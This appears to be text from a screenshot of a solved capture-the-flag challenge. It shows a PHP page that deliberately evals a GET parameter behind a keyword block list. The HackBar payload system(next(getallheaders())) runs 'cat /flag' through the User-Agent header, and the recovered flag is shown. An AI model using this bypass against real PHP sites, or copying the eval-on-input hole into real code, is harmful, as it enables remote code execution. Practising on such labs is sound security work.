 <?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} flag{cec09f13-bc48-403a-9ecd-89d538cfa6aa}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://49e3f728-c4c8-475e-9d0c-a58d12ac69cc.node4.buuoj.cn:81/bo0g1pop.php?star=system(next(getallheaders()));
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent cat /flag
Name Value